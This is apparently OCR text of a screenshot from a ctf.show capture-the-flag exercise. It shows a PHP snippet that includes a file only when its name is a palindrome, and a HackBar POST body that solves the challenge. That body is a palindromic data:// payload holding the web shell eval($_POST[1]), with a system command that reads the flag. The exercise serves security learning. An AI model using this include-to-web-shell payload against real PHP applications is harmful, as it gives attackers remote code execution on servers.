 不安全 | 054f9d00-768c-4008-94fe-6f346641e2b3.challenge.ctf.show
2
应用 miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透 答案 其他书签
$file = $_POST['file'];
if(isset($file)){
if(strrev($file)==$file){
include $file;
}
}
ctfshow{16480489-edbe-475c-8d2d-0992ed5b8770} >?;)]1[TSOP_$(lave php?<,nialp/txet//:atad
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://054f9d00-768c-4008-94fe-6f346641e2b3.challenge.ctf.show/
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
file=data://text/plain,<?php eval($_POST[1]);?>>?;)]1[TSOP_$(lave php?
<,nialp/txet//:atad&1=system("cat /f1agaaa");